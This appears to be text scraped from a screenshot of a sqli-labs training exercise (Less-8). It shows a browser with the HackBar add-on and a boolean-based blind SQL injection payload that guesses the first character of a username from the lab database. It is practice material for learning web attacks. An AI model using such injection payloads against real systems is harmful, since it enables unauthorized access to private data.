 192.168.225.132/sqli-labs/Less-8/?id=1' and substr((select username from security.users limit 0,1),1,1)='c'--+
官方站点 常用网址 京东商城
Welcome Dhakkan
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
存储探查器（Cookie、本地存储等） (Shift+F9)
tion Encoding SQL XSS LFI XXE Other
oad URL
http://192.168.225.132/sqli-labs/Less-8/?id=1' and substr((select username from security.users limit
0,1),1,1)='c'--+
plit URL
xecute